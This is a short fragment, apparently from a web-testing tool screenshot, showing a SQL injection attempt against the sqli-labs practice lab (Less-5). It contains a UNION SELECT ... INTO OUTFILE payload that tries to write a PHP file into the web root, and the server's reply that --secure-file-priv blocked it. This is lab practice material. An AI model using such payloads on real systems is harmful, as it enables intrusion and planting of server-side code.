 form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://192.168.137.130/sqli-labs/Less-5/?id=1' union select 1,2,3 into outfile
"c://phpStudy//WWW//sqli-labs//123.php"--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement